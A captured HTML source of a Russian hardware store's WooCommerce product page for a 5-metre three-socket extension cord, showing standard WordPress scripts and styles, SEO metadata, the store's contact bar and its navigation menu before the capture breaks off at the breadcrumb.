

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/
body_size: 14000
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Удлинитель ДИП 3*5м б/з 10А 79070 - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Удлинитель ДИП 3*5м б/з 10А 79070 - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-03-22T19:56:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/","url":"http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/","name":"Удлинитель ДИП 3*5м б/з 10А 79070 - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T09:16:38+00:00","dateModified":"2024-03-22T19:56:46+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/udlinitel-dip-3-5m-b-z-10a-79070/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Удлинитель ДИП 3*5м б/з 10А 79070"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/48739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=48739' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fudlinitel-dip-3-5m-b-z-10a-79070%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fudlinitel-dip-3-5m-b-z-10a-79070%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-48739 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Удлинитель ДИП 3*5м б/з 10А 79070        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Удлинители,сетевые фильтры,разветвители,переходники." href="http://samodelkin74.ru/product-category/svet/udliniteli-setevye-filtry/" class="taxonomy product_cat">
    <span itemprop="name">Удлинители,сетевые фильтры,разветвители,переходники</span>
  </a><meta itemprop="position" content="4">
